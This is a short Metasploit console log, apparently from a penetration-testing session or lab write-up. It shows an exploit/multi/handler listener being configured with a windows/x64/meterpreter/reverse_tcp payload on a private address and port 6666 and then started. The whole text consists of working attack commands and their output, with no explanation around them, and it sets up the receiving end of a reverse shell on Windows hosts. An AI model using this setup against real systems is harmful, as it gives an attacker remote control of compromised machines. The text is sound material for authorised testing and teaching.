 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 247 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.149
lhost => 192.168.31.149
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.149:6666